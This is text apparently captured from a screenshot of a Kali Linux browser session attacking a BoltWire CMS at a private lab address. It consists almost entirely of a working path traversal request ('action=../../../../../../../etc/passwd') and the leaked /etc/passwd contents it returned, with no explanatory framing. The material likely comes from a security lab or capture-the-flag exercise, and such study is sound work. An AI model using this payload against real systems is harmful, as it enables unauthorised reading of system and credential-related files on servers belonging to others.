 BoltWire
10.0.2.10:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run
Welcome
Thank you for using
BoltWire!
You are currently logged in as:
Qwer